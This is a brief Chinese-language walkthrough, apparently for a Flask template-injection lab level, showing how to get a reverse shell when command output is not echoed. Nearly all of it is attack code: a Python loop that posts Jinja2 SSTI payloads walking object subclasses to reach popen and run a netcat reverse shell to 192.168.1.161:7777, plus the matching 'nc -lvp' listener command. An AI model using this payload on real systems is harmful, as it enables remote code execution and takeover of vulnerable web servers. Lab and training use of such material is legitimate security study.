 反弹shell
没有回显，
直接使用脚本批量执行希望执行的命令。
import requests
url = "http://172.16.1.6:17080/flasklab/level/3"
目标主机地址
for i in range(300):
try:
data = {"code": '{{"".__class__.__base__.__subclasses__()[' + str(i) +
'].__init__.__globals__["popen"]("netcat 192.168.1.161 7777 -e /bin/bash").read()}}'}
response = requests.post(url,data=data)
查找包含popen的子类来执行命令
except :
pass
同时kali(192.168.1.161)监听端口
nc -lvp 7777